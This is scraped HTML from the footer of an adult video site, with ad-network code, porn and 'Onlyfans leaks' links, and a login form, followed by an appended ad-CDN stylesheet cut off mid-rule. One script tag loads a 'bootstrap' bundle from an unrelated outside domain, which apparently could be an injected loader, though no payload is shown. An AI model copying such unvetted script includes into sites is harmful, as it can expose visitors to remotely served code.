<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="33c5921e62" /><input type="hidden" name="_wp_http_referer" value="/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="33c5921e62" /><input type="hidden" name="_wp_http_referer" value="/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"cfaf10bf87","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"38785\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "38785" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.821 seconds, on January 17, 2026 @ 5:35 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://cdn.tsyndicate.com/sdk/v1/n.v2.css
body_size: 4744
content:
.mn-container-title{font-size:20px;padding:0 0 3px 0;font-family:Arial,Helvetica,sans-serif;text-align:left}.mn-container-title.mn-container-title_position_left{text-align:left}.mn-container-title.mn-container-title_position_right{text-align:right}.mn-container-adsby{font-size:11px;line-height:12px;font-family:Arial,Helvetica,sans-serif;padding:0 0 6px 0;text-align:right}.mn-container-adsby.mn-container-adsby_position_left,.mn-container-adsby.mn-container-adsby_position_bottom-left{text-align:left}.mn-container-adsby.mn-container-adsby_position_right,.mn-container-adsby.mn-container-adsby_position_bottom-right{text-align:right}.mn-container-adsby__link{color:#999;text-decoration:none}.mn-container-adsby__a{text-decoration:underline}.mn-container-adsby-info{width:14px;height:14px;display:inline-block;line-height:0;padding:2px;position:relative;box-sizing:content-box}.mn-container-adsby-info__icon{display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20width%3D%2716%27%20height%3D%2716%27%20viewBox%3D%270%200%2016%2016%27%3E%3Cg%20fill%3D%27none%27%20fill-rule%3D%27evenodd%27%3E%3Cpath%20d%3D%27M0%200h16v16H0z%27/%3E%3Cpath%20d%3D%27M8%201.333A6.67%206.67%200%200%200%201.333%208%206.67%206.67%200%200%200%208%2014.667%206.67%206.67%200%200%200%2014.667%208%206.67%206.67%200%200%200%208%201.333zm.667%2010H7.333v-4h1.334v4zm0-5.333H7.333V4.667h1.334V6z%27%20fill%3D%27%23CDCDCD%27%20fill-rule%3D%27nonzero%27/%3E%3C/g%3E%3C/svg%3E") no-repeat 50% 50%}.mn-container-adsby-info__msg{display:none;position:absolute;background:#ccc;height:14px;padding:2px 4px;line-height:14px;font-size:11px;color:#fff;white-space:nowrap;top:0;left:18px;text-decoration:none;text-align:left;box-sizing:content-box;border-radius:4px}.mn-container-adsby-info__msg_bottom-left,.mn-container-adsby-info__msg_left{right:auto;left:18px;padding-left:3px}.mn-container-adsby-info__msg_bottom-right,.mn-container-adsby-info__msg_right{left:auto;right:18px;padding-right:3px}.mn-container-adsby-info:hover .mn-container-adsby-info__msg{display:block}.mn-thumb__label{display:block;height:82px;margin-left:0;margin-right:0px;padding:0 5px;-webkit-line-clamp:2;font-family:Arial,Helvetica,sans-serif}.mn-thumb__label_deferred{background:none !important}.mn-thumb__label-title{text-decoration:none;margin:0;padding:2px 0 0;display:block;overflow:hidden;width:auto !important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;max-height:65px;*height:65px;color:#000;box-sizing:content-box;position:relative;-webkit-box-orient:vertical}.mn-thumb__label-title-link{display:block;color:#000;font-size:14px;line-height:1.3em;font-weight:normal}.mn-thumb__label-brand{color:#999;font-size:11px;font-weight:bold;text-decoration:none;background-image:none;line-height:1.2em;max-height:22px;overflow:hidden;display:block;padding:3px 0 0;box-sizing:content-box}.mn-thumb__label-brand-link{color:#999}.mn-thumb__label-brand-icon{background-repeat:no-repeat;background-position-y:center;padding-left:20px}.mn-thumb{--mn-thumb-zoom: 1.1;direction:ltr;cursor:default !important;overflow:hidden;background:none;background-color:rgba(0,0,0,0);padding:0;margin:0;height:auto;width:98.99%;_width:auto;border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;position:relative;float:left;margin:0 0 1% 1%}.mn-thumb a{border:0;cursor:pointer;text-decoration:none !important;outline:0}.mn-thumb__holder{position:relative;width:100%;height:auto;overflow:hidden}.mn-thumb__img{border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;display:block;overflow:hidden !important;background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-size:cover;display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;transition:all .3s ease-in-out}.mn-thumb__img:hover{transform:scale(1.3, 1.3)}.mn-thumb__img.mn-thumb__img_no-img{background:#ccc}.mn-thumb__video{border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;overflow:hidden !important;display:inline-block;position:absolute;top:var(--mn-video-cy, 50%);left:var(--mn-video-cx, 50%);transform:translate(calc(var(--mn-video-cx, 50%) * -1), calc(var(--mn-video-cy, 50%) * -1)) scale(1);width:100%;height:100%;object-fit:cover}.mn-thumb.mn-thumb--zoom .mn-thumb__img,.mn-thumb.mn-thumb--zoom .mn-thumb__video{transform-origin:center center;transition:transform .4s ease-in-out}.mn-thumb.mn-thumb--zoom:hover .mn-thumb__img{transform:scale(var(--mn-thumb-zoom, 1.1))}.mn-thumb.mn-thumb--zoom:hover .mn-thumb__video{transform:translate(calc(var(--mn-video-cx, 50%) * -1), calc(var(--mn-video-cy, 50%) * -1)) scale(var(--mn-thumb-zoom, 1.1))}.mn-thumb__arrow{position:absolute;right:6px;bottom:6px;width:26.7px;height:26.7px;cursor:pointer;background-color:#000;border-radius:50%;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width='33.3' height='33.3' viewBox='0 0 33.3 33.3' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 16.65h15.3M24.3 16.65l-8.35-8.35M24.3 16.65l-8.35 8.35' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:100% 80%;border:none}.mn-thumb__video.mn-thumb__img_no-img{background:#ccc;height:100%}.mn-thumb__tracker{position:absolute;top:30%;left:50%;margin:0;padding:0;border:0;border-width:0;opacity:0;visibility:hidden}.mn-thumb__aspect{width:1px}.mn-thumb-spinner{text-align:center;position:absolute;top:0;bottom:0;left:0;right:0;width:50%;height:14px;margin:auto}.mn-thumb-spinner__disc{width:14px;height:14px;background-color:#333;border-radius:100%;display:inline-block;animation:mn-thumb-spinner-bouncedelay 1.4s infinite ease-in-out both}.mn-thumb-spinner__disc-1{animation-delay:-0.32s}.mn-thumb-spinner__disc-2{animation-delay:-0.16s}@keyframes mn-thumb-spinner-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.gender-icon{height:100%;width:100%;background-repeat:no-repeat}.gender-icon__wrapper{position:absolute;z-index:10;top:4px;width:18px;height:18px;padding:1px 2px;background-color:rgba(0,0,0,.6);border-radius:3px}.gender-icon__female{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M50 24.1c14.3 0 26 11.6 26 25.9 0 13.2-9.8 24-22.5 25.7v5.7H59v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C33.9 74 24.1 63.2 24.1 50c0-14.3 11.6-25.9 25.9-25.9zm0 6.8c-10.6 0-19.1 8.5-19.1 19.1S39.4 69.1 50 69.1c10.6 0 19.1-8.5 19.1-19.1S60.6 30.9 50 30.9z' fill='%23D63F9B'%3E%3C/path%3E%3C/svg%3E")}.gender-icon__females{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23D63F9B'%3E%3Cpath d='M33.4 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10 1.9 3.6 2.9 7.6 2.9 11.9 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3-10.5 0-19.1 8.6-19.1 19.1s8.6 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5v5.5h-5.5v5.5H30v-5.5h-5.5v-5.5H30v-5.7C17.3 74.1 7.5 63.2 7.5 50c0-14.3 11.6-25.9 25.9-25.9z'%3E%3C/path%3E%3Cpath d='M66.6 24.1c14.3 0 25.9 11.6 25.9 25.9 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5H70v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7c-3.8-.5-7.3-1.8-10.4-3.8-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.6 19.1-19.1s-8.6-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.6 8.7-4 13.8-4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__femaleTranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M30.1 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10C55 41.7 56 45.7 56 50c0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3C19.6 31 11 39.5 11 50.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7H39v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C14 74 4.2 63.2 4.2 50c0-14.3 11.6-25.9 25.9-25.9z' fill='%23D63F9B'%3E%3C/path%3E%3Cpath d='M49.5 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1s-8.5-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.5 8.8-4 13.8-4 6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L93.8 34l-4.7-4.7-5.1 5c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5H60v-5.5h-5.5v-5.5H60v-5.7c-3.9-.5-7.4-1.8-10.5-3.8zM31.3 20.7c4.2.2 8.1 1.3 11.7 3l4.1-4.1L31 17.7l.3 3z' fill='%23A862FF'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__group,.gender-icon__maleFemale,.gender-icon__couple{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M95.8 17.7l-1.9 16.2-4.7-4.7-5.2 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 14.3-11.6 25.9-25.9 25.9-5.1 0-9.8-1.5-13.9-4-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1h-1.2c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.5 8.8-4 13.8-4 5.7 0 11.3 1.9 15.8 5.4l5.1-5.1-4.7-4.7 16.3-2z' fill='%2361ACEC'%3E%3C/path%3E%3Cpath d='M30.1 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10C55 41.7 56 45.7 56 50c0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3C19.6 31 11 39.5 11 50.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7H39v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C14 74 4.2 63.2 4.2 50c0-14.3 11.6-25.9 25.9-25.9z' fill='%23D63F9B'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__male{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M82.4 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7C75.9 64.4 64.3 76 50 76c-14.3 0-25.9-11.6-25.9-25.9s11.6-26 25.9-26c6 0 11.4 2 15.8 5.4l5.1-5.2-4.7-4.7 16.2-1.9zM50 30.9c-10.5 0-19.1 8.6-19.1 19.1S39.5 69.1 50 69.1c10.5 0 19.1-8.6 19.1-19.1S60.6 30.9 50 30.9z' fill='%2361ACEC'%3E%3C/path%3E%3C/svg%3E%0A")}.gender-icon__maleTranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M49.5 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.1-5.1-4.7-4.7 16.2-1.9-1.9 16.2-4.7-4.7-5.1 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5H60v-5.5h-5.5v-5.5H60v-5.7c-3.9-.5-7.4-1.8-10.5-3.8zM31.3 20.7c4.2.2 8.1 1.3 11.7 3l1.4-1.4-3.4-3.4-10-1.2.3 3z' fill='%23A862FF'%3E%3C/path%3E%3Cpath d='M62.6 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 4.3-1 8.4-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8 0 0 .7-3.4.7-5.2 0-10.5-8.5-19.1-19.1-19.1-10.5 0-19.1 8.5-19.1 19.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.1-2.3 1.3 1.9 2.9 3.7 4.6 5.2h-.2c-4 2.5-8.6 3.9-13.7 3.9C15.8 75.9 4.2 64.3 4.2 50s11.6-25.9 25.9-25.9c6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.3-2z' fill='%2361ACEC'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__males,.gender-icon__gays{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%2361ACEC'%3E%3Cpath d='M62.6 17.7l-1.9 16.2-4.7-4.8-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 4.3-1 8.4-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8 0 0 .7-3.4.7-5.2 0-10.6-8.6-19.1-19.1-19.1-10.6.1-19.2 8.7-19.2 19.3s8.6 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2h-.2C39.7 74.6 35 76 30 76 15.7 76 4 64.4 4 50s11.6-26 26-26c6 0 11.5 2 15.8 5.4l5.2-5.2-4.7-4.7 16.3-1.8z'%3E%3C/path%3E%3Cpath d='M95.8 17.7l-1.9 16.2-4.7-4.7-5.2 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 14.3-11.6 26-26 26-5.1 0-9.9-1.5-13.9-4-3.9-2.5-7.1-6-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.6 0 19.1-8.6 19.1-19.1 0-10.2-7.9-18.5-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.2-5.2-4.7-4.7 16.3-1.9z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E%0A")}.gender-icon__lesbians{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23D63F9B'%3E%3Cpath d='M33.4 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10 1.9 3.6 2.9 7.6 2.9 11.9 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3-10.5 0-19.1 8.6-19.1 19.1s8.6 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5v5.5h-5.5v5.5H30v-5.5h-5.5v-5.5H30v-5.7C17.3 74.1 7.5 63.2 